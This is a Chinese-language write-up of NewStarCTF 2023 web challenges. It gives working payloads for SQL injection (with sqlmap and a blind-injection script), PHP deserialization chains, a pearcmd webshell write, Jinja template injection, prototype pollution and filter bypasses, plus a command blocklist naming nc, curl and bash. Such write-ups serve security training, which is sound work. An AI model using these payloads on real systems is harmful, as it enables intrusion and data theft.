week1
泄漏的秘密
一眼泄露www.zip 然后下载解压看到flag

flag{r0bots_1s_s0_us3ful_4nd_www.zip_1s_s0_d4ng3rous}
Begin of Upload
前端限制了图片后缀,抓包改php就行

然后就是命令执行

Begin of HTTP
get随便传

查看源码,然后找到一段base64编码,解码就是secret的值



抓包power传ctfer


用户代理传NewStarCTF2023即可

Referer传 newstarctf.com即可

直接打一串本地伪装
1
2
3
4
5
6
7
8
9
|
X-Forwarded-For:127.0.0.1
Client-ip:127.0.0.1
X-Client-IP:127.0.0.1
X-Remote-IP:127.0.0.1
X-Rriginating-IP:127.0.0.1
X-Remote-addr:127.0.0.1
HTTP_CLIENT_IP:127.0.0.1
X-Real-IP:127.0.0.1
X-Originating-IP:127.0.0.1
|

拿到flag

没啥好说的,ctfer入门八股文。
ErrorFlask
flask页面报错泄露
尝试传参number1和2,发现会回显其值的和,提示不是ssti,但是还是不知道考啥

灵机一动只传一个报错了,上面提示在源码里。所有查看app.py,flag竟然藏在里面

Begin of PHP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
if(isset($_GET['key1']) && isset($_GET['key2'])){
echo "=Level 1=<br>";
if($_GET['key1'] !== $_GET['key2'] && md5($_GET['key1']) == md5($_GET['key2'])){
$flag1 = True;
}else{
die("nope,this is level 1");
}
}
if($flag1){
echo "=Level 2=<br>";
if(isset($_POST['key3'])){
if(md5($_POST['key3']) === sha1($_POST['key3'])){
$flag2 = True;
}
}else{
die("nope,this is level 2");
}
}
if($flag2){
echo "=Level 3=<br>";
if(isset($_GET['key4'])){
if(strcmp($_GET['key4'],file_get_contents("/flag")) == 0){
$flag3 = True;
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) && $_GET['key5'] > 2023){
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
}
|
一共5关,考php语法
第一关,数组绕过md5比较,直接get传
第二关,数组绕过md5与sha比较(md5与sha加密数组都为null),直接post传
第三关,数组绕过strcmp,直接get再传
1
|
key4[]=1 #strcmp比较的是字符串类型,如果强行传入其他类型参数,会出错,出错后返回值0,正是利用这点进行绕过。
|
PHP弱类型之strcmp绕过-CSDN博客
第四关,get再传
1
|
key5=2024a #与数字时比较自动转换为2024
|
第五关,考变量覆盖,与数组绕过preg_match匹配,post传
综上
1
2
|
get传:?key1[]=1&key2[]=2&key4[]=1&key5=2024a
post传:key3[]=1&flag5[]=1
|

R!C!E!
1
2
3
4
5
6
7
8
9
10
11
|
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
}
|
这个md5比较直接gpt跑过代码暴力得到password是f3nro
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
import hashlib
import itertools
def crack_md5(target_prefix, max_length=6, charset=None):
if charset is None:
charset = 'abcdefghijklmnopqrstuvwxyz0123456789' # 默认字符集:小写字母 + 数字
for length in range(1, max_length + 1):
for candidate in itertools.product(charset, repeat=length):
candidate_str = ''.join(candidate)
hash_md5 = hashlib.md5(candidate_str.encode()).hexdigest()
if hash_md5.startswith(target_prefix):
print(f"Found password: {candidate_str}")
print(f"Full MD5 hash: {hash_md5}")
return candidate_str
print("Password not found in given search space")
return None
# 使用示例
if __name__ == "__main__":
target_prefix = 'c4d038'
crack_md5(target_prefix, max_length=6)
|
1
2
3
|
password=f3nro&e[v.a.l=print_r(scandir('/'));
#在php中变量名只有数字字母下划线,被get或者post传入的变量名,如果含有空格、+、.、[则会被转化为_,但php中有个特性就是如果传入[,它被转化为_之后,后面的字符就会被保留下来不会被替换。
|

1
|
password=f3nro&e[v.a.l=highlight_file(glob("/f*")[0]);
|

EasyLogin
302跳转+md5加密的爆破弱密码
302跳转又称暂时性转移,当网页临时移到新的位置,而浏览器的缓存没有更新时,就出现了302跳转。
登入admin发现密码不对,抓包爆破看看,输密码123456抓包的发现密码可能被md5加密了

验证一下果然没错

那就添加md5加密功能

然后就是爆破,解密后发现密码是000000

然后登入抓包发包,但是啥也没有

但是我们看history,发现一个302包,查看找到flag!

(这题是复现,抓了许多次才抓到,有点难受)
week2
游戏高手
一眼改分,搜索一下100000,看到关键源码

1
2
3
4
5
|
// 打开浏览器的控制台,复制以下代码到控制台中运行
// 修改 gameScore 的值为 100000
gameScore = 100000;
// 再次调用 gameover 函数,使修改后的分数生效
gameover();
|

include 0。0
1
2
3
4
5
6
7
8
9
10
|
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?>
|
base和rot过滤用utf8转换16就行
1
2
|
php://filter/convert.iconv.utf-8.utf-16/resource=flag.php
#php://filter/read=convert.iconv.utf-8.utf-16/resource=flag.php一样
|

用UCS-2LE 编码转换为 UCS-2BE 编码也行
1
2
|
php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php
#php://filter/read=convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php一样
|

flag在源码,只是原始 UTF-8 字符串被错误地解释为 UCS-2LE,再转换为 UCS-2BE,导致字节序错乱,所以写代码还原一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
<?php
/**
* UCS-2LE to UCS-2BE flag decoder
* 用于还原通过 php://filter/convert.iconv.UCS-2LE.UCS-2BE 编码的flag
*/
// 要解码的字符串
$encoded = "<hp p//lfga9{78e7b5-681c94-b1-a38c76-cd0edcd294}1";
/**
* 解码函数
* 1. 先将字符串反转
* 2. 然后交换每对字节
* 3. 最后再次反转得到正确的flag格式
*/
function decode_flag($encoded_str) {
// 步骤1:反转整个字符串
$reversed = strrev($encoded_str);
// 步骤2:交换每对字节
$decoded = "";
$bytes = str_split($reversed, 2);
foreach ($bytes as $byte) {
if (strlen($byte) == 2) {
$decoded .= $byte[1] . $byte[0];
} else {
$decoded .= $byte;
}
}
// 步骤3:再次反转得到正确的flag格式
return strrev($decoded);
}
// 执行解码
$decoded = decode_flag($encoded);
echo "最终Flag结果: " . $decoded . "\n";
?>
#将字符串转换为字节数组并交换相邻字节,这模拟了 UCS-2LE 和 UCS-2BE 之间的转换
#为什么不能直接实现UCS-2BE 和 UCS-2LE的转换,因为输入字符串 <hp p//lfga9{78e7b5-681c94-b1-a38c76-cd0edcd294}1 不是有效的 UCS-2 编码,它只是一个普通的 ASCII/UTF-8 字符串,iconv 期望输入是有效的 UCS-2 编码数据,所以会报错,我们需要先将字符串转换为字节数组,然后手动交换每对字节
#为什么需要反转:在文件包含漏洞中,转换过程可能涉及多次编码转换,反转字符串是为了处理可能的字节序问题
|
当然python更加简单
1
2
3
4
5
6
7
8
9
10
|
str = "<hp p//lfga9{78e7b5-681c94-b1-a38c76-cd0edcd294}1"
str=str[::-1]
str_encoded = ''
for i in range(len(str)):
if i % 2 == 1:
str_encoded += str[i]
str_encoded += str[i - 1]
str_encoded = str_encoded[::-1]
print(str_encoded)
|
ez_sql
fuzz字典
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
order
by
union
select
group
concat
database
table
column
name
information
schema
where
flag
|
判断列,从1递增试,发现到6无回显,所以就是5
1
|
?id=TMP0919' Order by 5--+ #过滤了order,大小写绕过
|
1
|
?id=1' uNion sElect 1,2,3,4,5--+ #让id查不到,所以后面命令生效,过滤了union与select,1-5都有回显
|
1
|
?id=1' uNion sElect 1,2,3,4,database()--+ #发现是ctf
|
1
|
?id=1' uNion sElect 1,2,3,4,group_concat(table_name) from infOrmation_schema.tables Where table_schema=database()--+ #查表,过滤了information,改成infOrmation才行iNformation不行,还过滤了where,得到表here_is_flag
|
1
|
?id=1' uNion sElect 1,2,3,4,group_concat(column_name) from infOrmation_schema.columns Where table_name="here_is_flag"--+ #得到字段名
|
1
|
?id=1' uNion sElect 1,2,3,4,group_concat(flag) from "here_is_flag"--+ #查字段内容
|

sqlmap跑联合注入
手动测试完也sqlmap跑一下
1
|
python sqlmap.py -u "http://b32c0a3e-c85b-4269-a57f-bf029fda741b.node5.buuoj.cn:81/?id=1" -p id --random-agent --fresh-queries --no-cast --technique=U -dbs
|

接下来不多演示
1
|
python sqlmap.py -u "http://b32c0a3e-c85b-4269-a57f-bf029fda741b.node5.buuoj.cn:81/?id=1" -p id --random-agent --fresh-queries --no-cast --technique=U -D ctf -T here_is_flag -C "flag" -dump
|

Unserialize?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?>
|
这题简单的反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
<?php
class evil {
private $cmd="ls /";
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
$a=new evil();
echo serialize($a)."\n";
echo urlencode(serialize($a))."\n";
|

然后就是简单的rce
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
class evil {
private $cmd="nl /th1s_1s_fffflllll4444aaaggggg";
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
$a=new evil();
echo serialize($a)."\n";
echo urlencode(serialize($a))."\n";
#O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A33%3A%22nl+%2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D
|
Upload again!


R!!C!!E!!
直接dirsearch扫,得到个bo0g1pop.php,这就是源码,还可以扫出./git,用githacker也可以得到源码
GitHacker工具 - piiick的博客
1
2
3
4
5
6
7
|
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star']) 会移除所有符合特定模式的字符串
模式解释:
[^\W]+ 匹配一个或多个"单词字符"(字母、数字、下划线)
\( 匹配左括号
(?R)? 表示可选的递归匹配整个模式(即可以嵌套函数调用)
\) 匹配右括号
这个正则只允许纯函数调用(如 func() 或 func1(func2())),不允许有其他字符
|
1
|
?star=system(array_rand(array_flip(getallheaders()))); #多发包几次即可
|

ByteCTF一道题的分析与学习PHP无参数函数的利用-先知社区
week3
R!!!C!!!E!!!
此题无回显rce,所而且看似过滤了很多反弹shell和复制到文件然后访问的命令,但是很容易绕过,重定向过滤了就用管道符,tee过滤了就引号绕过,然后点好过滤无伤大雅,文件不要后缀就好了,至于反序列化很基础,没啥好讲
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<?php
class minipop{
public $code='ls /| te""e 2';
public $qwejaskdjnlka;
public function __toString()
{
echo "123"."\n";
if(!preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $this->code)){
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
$a=new minipop();
$a->qwejaskdjnlka=new minipop();
echo serialize($a);
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<?php
class minipop{
public $code='cat /flag_is_h3eeere| te""e 3';
public $qwejaskdjnlka;
public function __toString()
{
echo "123"."\n";
if(!preg_match('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i', $this->code)){
exec($this->code);
}
return "alright";
}
public function __destruct()
{
echo $this->qwejaskdjnlka;
}
}
$a=new minipop();
$a->qwejaskdjnlka=new minipop();
echo serialize($a);
|

POP Gadget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
<?php
class Begin{
public $name;
public function __destruct()
{
if(preg_match("/[a-zA-Z0-9]/",$this->name)){
echo "Hello";
}else{
echo "Welcome to NewStarCTF 2023!";
}
}
}
class Then{
private $func;
public function __toString()
{
($this->func)();
return "Good Job!";
}
}
class Handle{
protected $obj;
public function __call($func, $vars)
{
$this->obj->end();
}
}
class Super{
protected $obj;
public function __invoke()
{
$this->obj->getStr();
}
public function end()
{
die("==GAME OVER==");
}
}
class CTF{
public $handle;
public function end()
{
unset($this->handle->log);
}
}
class WhiteGod{
public $func;
public $var;
public function __unset($var)
{
($this->func)($this->var);
}
}
@unserialize($_POST['pop']);
|
这题就是简单的php反序列化,链子还是比较简单的(对于PHP版本7.1+,对属性的类型不敏感,我们可以将protected和private类型改为public)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
<?php
class Begin{
public $name;
public function __destruct()
{
if(preg_match("/[a-zA-Z0-9]/",$this->name)){
echo "Hello";
}else{
echo "Welcome to NewStarCTF 2023!";
}
}
}
class Then{
public $func;
public function __toString()
{
echo "111";
($this->func)();
return "Good Job!";
}
}
class Handle{
public $obj;
public function __call($func, $vars)
{
echo "222";
$this->obj->end();
}
}
class Super{
public $obj;
public function __invoke()
{
echo "333";
$this->obj->getStr();
}
public function end()
{
die("==GAME OVER==");
}
}
class CTF{
public $handle;
public function end()
{
echo "444";
unset($this->handle->log);
}
}
class WhiteGod{
public $func;
public $var;
public function __unset($var)
{
echo "555"."\n";
($this->func)($this->var);
}
}
$a=new Begin();
$a->name=new Then();
$a->name->func=new Super();
$a->name->func->obj=new Handle();
$a->name->func->obj->obj=new CTF();
$a->name->func->obj->obj->handle=new WhiteGod();
$a->name->func->obj->obj->handle->func="system";
$a->name->func->obj->obj->handle->var="cat /flag";
echo serialize($a)."\n";
#echo urlencode(serialize($a))."\n";
|
此题不需要url编码,直接hackbar交就好。
Include 🍐
考点:PHP pearcmd文件包含
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
error_reporting(0);
if(isset($_GET['file'])) {
$file = $_GET['file'];
if(preg_match('/flag|log|session|filter|input|data/i', $file)) {
die('hacker!');
}
include($file.".php");
# Something in phpinfo.php!
}
else {
highlight_file(__FILE__);
}
?>
|
先访问phpinfo,搜索flag,看到fake{Check_register_argc_argv},所以搜搜register_argc_argv发现其是on,结合题目pear显然是打pearcmd文件包含
1
2
|
?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>
+/tmp/cmd.php
|
这个一定要在抓包后打这个payload()

1
2
3
|
?file=/tmp/cmd
#post
0=system("cat /flag");
|

Docker PHP裸文件本地包含综述 | 离别歌
GenShin
抓包发现可疑路由

稍微测试一下,发现打ssti

fuzz一下过滤了lipsum,__ init __ ,popen,单引号
1
|
?name={% print(cycler["__in""it__"]["__globals__"].os["pop""en"]("cat /flag").read()) %}
|
wp是打
1
2
|
{% print(get_flashed_messages.__globals__.os["pop"+"en"]("cat /flag").read
()) %}
|
medium_sql
考点:sqlmap跑布尔盲注
1
|
python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-queries --no-cast --technique=B -dbs #sqlmap跑布尔盲注,盲注如果没跑出多跑几次
|

1
|
python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-queries --no-cast --technique=B -D "ctf" --tables
|

1
|
python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-queries --no-cast --technique=B -D ctf -T here_is_flag --columns
|
1
|
python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-queries --no-cast --technique=B -D ctf -T here_is_flag -C flag -dump
|

手动 布尔盲注(关键词过滤)
1
2
3
4
|
?id=TMP0919' And if(1>0,1,0)--+
?id=TMP0919' And if(0>1,1,0)--+
发第一个,有回显,第二个,没回显,说明页面可以根据if判断的结果回显两种(真假)内容,
因此是布尔盲注。
|
继续手动测试一下payload
1
|
?id=TMP0919' And Ord(sUbstr((sElect table_name FRom infOrmation_schema.tables Where table_schema=database() limit 0,1),1,1))>96--+
|

接下来就可以手搓脚本了,其实还是比较好理解
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import requests
base_url = "http://46a70b06-0db8-4b2a-b7dd-74d59ba86edd.node5.buuoj.cn:81/"
result = ""
i = 0
while True:
i += 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) // 2 # 使用整数除法
# 根据需要切换payload
#payload = "sElect group_concat(table_name) FRom infOrmation_schema.tables Where table_schema=database()"
#payload = "sElect group_concat(column_name) FRom infOrmation_schema.columns Where table_name='here_is_flag'"
payload = "sElect (flag) FRom `here_is_flag`" #这里here_is_flag要用反引号才行,单引号不行,反引号用于标识数据库、表、列等对象的名称。
# 构造正确的URL字符串(注意去掉了末尾逗号)
current_url = f"{base_url}?id=TMP0919' And Ord(sUbstr(({payload}),{i},1))>{mid}--+"
#这里可以不需要limit 0,1,即f"{base_url}?id=TMP0919' And Ord(sUbstr(({payload}),{i},1))>{mid}--+"就行
r = requests.get(url=current_url)
if 'Physics' in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
print(f"[+] 当前结果: {result}")
else:
break
print(f"[+] 当前结果: {result}")
|

OtenkiGirl
原型链污染config时间属性
hint是日语翻译一下知道有用的信息在routes里,翻了一下,submit里面有段代码
1
2
3
4
5
6
7
8
9
10
11
|
const merge = (dst, src) => {
if (typeof dst !== "object" || typeof src !== "object") return dst;
for (let key in src) {
if (key in dst && key in src) {
dst[key] = merge(dst[key], src[key]);
} else {
dst[key] = src[key];
}
}
return dst;
}
|
立马想到原型污染链,再看看整个submit代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
|
const Router = require("koa-router");
const router = new Router(); // 创建Koa路由实例
const SQL = require("./sql"); // 引入自定义SQL模块
const sql = new SQL("wishes"); // 创建针对wishes表的SQL操作实例
const Base58 = require("base-58"); // Base58编码库,用于生成短链接等场景
// 定义生成随机字符串的字符集(大小写字母+数字)
const ALPHABET = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
// 生成指定长度的随机字符串
const rndText = (length) => {
return Array.from({ length }, () => ALPHABET[Math.floor(Math.random() * ALPHABET.length)]).join('');
}
// 将时间戳转换为混淆编码字符串
const timeText = (timestamp) => {
// 处理时间戳:如果是数字则直接使用,否则取当前时间
timestamp = (typeof timestamp === "number" ? timestamp : Date.now()).toString();
// 将时间戳字符串分为前后两半
let text1 = timestamp.substring(0, timestamp.length / 2);
let text2 = timestamp.substring(timestamp.length / 2)
let text = "";
// 交叉拼接前后两半字符(例如:前段正序,后段倒序)
for (let i = 0; i < text1.length; i++)
text += text1[i] + text2[text2.length - 1 - i];
// 处理奇数长度情况
if (text2.length > text1.length) text += text2[0];
// 添加3个随机字符后进行Base58编码(总长度固定为20)
return Base58.encode(rndText(3) + Buffer.from(text)); // 编码后长度固定为20
}
// 生成随机ID(包含时间信息和随机字符串)
const rndID = (length, timestamp) => {
const t = timeText(timestamp); // 获取时间特征字符串(长度20)
// 根据目标长度调整:截断或补充随机字符
if (length < t.length) return t.substring(0, length);
else return t + rndText(length - t.length); // 总长度 = 20 + (length-20)
}
// 数据库插入操作
async function insert2db(data) {
// 强制转换字段为字符串类型(防止注入)
let date = String(data["date"]), place = String(data["place"]),
contact = String(data["contact"]), reason = String(data["reason"]);
const timestamp = Date.now(); // 获取当前时间戳
const wishid = rndID(24, timestamp); // 生成24位ID(20位时间特征 + 4位随机)
// 使用参数化查询防止SQL注入
await sql.run(`INSERT INTO wishes (wishid, date, place, contact, reason, timestamp) VALUES (?, ?, ?, ?, ?, ?)`,
[wishid, date, place, contact, reason, timestamp]).catch(e => { throw e });
return { wishid, date, place, contact, reason, timestamp } // 返回插入数据
}
// 递归合并对象(此处实现为浅合并,非深度合并)
const merge = (dst, src) => {
if (typeof dst !== "object" || typeof src !== "object") return dst;
for (let key in src) {
if (key in dst && key in src) {
dst[key] = merge(dst[key], src[key]); // 递归合并子属性
} else {
dst[key] = src[key]; // 直接复制属性
}
}
return dst;
}
// 处理POST /submit路由
router.post("/submit", async (ctx) => {
// 强制检查Content-Type(防御姿势)
if (ctx.header["content-type"] !== "application/json")
return ctx.body = {
status: "error",
msg: "Content-Type must be application/json" // 严格校验内容类型
}
// 获取原始请求体(需要配合koa-bodyparser中间件)
const jsonText = ctx.request.rawBody || "{}"
try {
const data = JSON.parse(jsonText); // 解析JSON数据
// 参数类型校验(仅检查contact和reason)
if (typeof data["contact"] !== "string" || typeof data["reason"] !== "string")
return ctx.body = {
status: "error",
msg: "Invalid parameter" // 类型错误提示
}
// 非空校验(允许空格字符串)
if (data["contact"].length <= 0 || data["reason"].length <= 0)
return ctx.body = {
status: "error",
msg: "Parameters contact and reason cannot be empty"
}
// 设置默认值(date和place字段)
const DEFAULT = {
date: "unknown", // 默认日期
place: "unknown" // 默认地点
}
// 合并用户数据(用户数据会覆盖默认值)
const result = await insert2db(merge(DEFAULT, data));
ctx.body = {
status: "success",
data: result // 返回完整插入数据
};
} catch (e) {
console.error(e); // 打印错误日志
ctx.body = {
status: "error",
msg: "Internal Server Error" // 统一错误提示(避免信息泄露)
}
}
})
module.exports = router;
|
1
2
3
|
if (typeof data["contact"] !== "string" || typeof data["reason"] !== "string")由这里知道contact和reason一定要被设置一个字符串
再看insert2db(merge(DEFAULT, data));这里肯定是进行利用原型污染链,但是咋利用?
|

看info.js代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
const Router = require("koa-router");
const router = new Router(); // 创建Koa路由实例
const SQL = require("./sql"); // 引入自定义SQL模块
const sql = new SQL("wishes"); // 创建针对wishes表的SQL操作实例
const CONFIG = require("../config") // 加载用户自定义配置
const DEFAULT_CONFIG = require("../config.default") // 加载默认配置
// 获取指定时间戳之后的数据
async function getInfo(timestamp) {
timestamp = typeof timestamp === "number" ? timestamp : Date.now(); // 参数有效性处理
// 过滤电影上映前的测试数据:取配置中的最小公开时间
let minTimestamp = new Date(CONFIG.min_public_time || DEFAULT_CONFIG.default.min_public_time).getTime();
timestamp = Math.max(timestamp, minTimestamp); // 确保时间戳不小于最小公开时间
// 参数化查询避免SQL注入,获取指定时间后的数据
const data = await sql.all(`SELECT wishid, date, place, contact, reason, timestamp FROM wishes WHERE timestamp >= ?`, [timestamp]).catch(e => { throw e });
return data;
}
// 处理POST /info/:ts 路由(ts为可选参数)
router.post("/info/:ts?", async (ctx) => {
// 强制检查Content-Type(严格模式)
if (ctx.header["content-type"] !== "application/x-www-form-urlencoded")
return ctx.body = {
status: "error",
msg: "Content-Type must be application/x-www-form-urlencoded" // 格式错误提示
}
// 处理可选参数:未提供时设为0(获取全部数据)
if (typeof ctx.params.ts === "undefined") ctx.params.ts = 0
// 参数验证:必须为纯数字字符串
const timestamp = /^[0-9]+$/.test(ctx.params.ts || "") ? Number(ctx.params.ts) : ctx.params.ts;
if (typeof timestamp !== "number") // 类型验证
return ctx.body = {
status: "error",
msg: "Invalid parameter ts" // 参数类型错误提示
}
try {
const data = await getInfo(timestamp).catch(e => { throw e }); // 获取数据
ctx.body = {
status: "success",
data: data // 返回完整数据集
}
} catch (e) {
console.error(e); // 记录错误日志
return ctx.body = {
status: "error",
msg: "Internal Server Error" // 统一错误提示
}
}
})
module.exports = router;
|
这里重要的是下面这段代码
1
2
3
4
5
6
7
8
9
10
|
// 获取指定时间戳之后的数据
async function getInfo(timestamp) {
timestamp = typeof timestamp === "number" ? timestamp : Date.now(); // 参数有效性处理
// 过滤电影上映前的测试数据:取配置中的最小公开时间
let minTimestamp = new Date(CONFIG.min_public_time || DEFAULT_CONFIG.default.min_public_time).getTime();
timestamp = Math.max(timestamp, minTimestamp); // 确保时间戳不小于最小公开时间
// 参数化查询避免SQL注入,获取指定时间后的数据
const data = await sql.all(`SELECT wishid, date, place, contact, reason, timestamp FROM wishes WHERE timestamp >= ?`, [timestamp]).catch(e => { throw e });
return data;
}
|
1
2
3
4
5
|
let minTimestamp = new Date(
CONFIG.min_public_time || // 用户配置优先
DEFAULT_CONFIG.default.min_public_time // 默认配置
).getTime();
这里我们想获取更早的数据那就要绕过minTimestamp(最小公开时间)获得更早的数据,由 config.default.js知道` min_public_time: "2019-07-09",`而config.js是没有配置min_public_time的,所以此时是配置的minTimestamp是config.default.js,但是我们可以污染config.js,通过原型污染修改 Object.prototype.min_public_time,这时候min_public_time就是我们所污染的值了。(CONFIG.min_public_time优先)(也就是说CONFIG.min_public_time 实际访问的是原型链上的值)
|
所以直接开干
1
2
3
4
5
6
7
|
{
"contact": "test",
"reason": "test",
"__proto__": {
"min_public_time": "1001-01-01"
}
}
|
然后看代码post请求info/0就行(我是在hackbar上进行post操作,所以就post传了参),之后出现flag

这里发现flag出现的数据中时间戳很小,说明我们要污染的最小公开时间也要很小,不然还是看不到,有点坑。对js代码还是不熟悉
week4
逃
考点:字符串逃逸
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
<?php
highlight_file(__FILE__);
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
unserialize(waf(serialize(new GetFlag($_GET['key']))));
|
这里一眼要字符串逃逸,因为cmd它这里是whomi,而且它已经是序列化再waf再反序列化,意味着不能直接改cmd,所以只能依靠字符串逃逸来实现。

ok,先来看我们想令cmd为的值是ls /,图中标记的是24个字符,那就构造24个bad,然后再加上";s:3:"cmd";s:4:"ls /";}所以key就是96个字符,然后经过waf后bad被good替换,所以key变成了24个good,所以";s:3:"cmd";s:4:"ls /";}挤走了";s:3:"cmd";s:6:"whoami";}达到执行命令的目的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd="whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
echo serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}'));
echo waf(serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}')));
|

所以打
1
|
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}
|

同理有";s:3:"cmd";s:9:"cat /flag";}有29个字符
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?php
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd="whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
echo serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}'));
echo waf(serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}')));
|
交
1
|
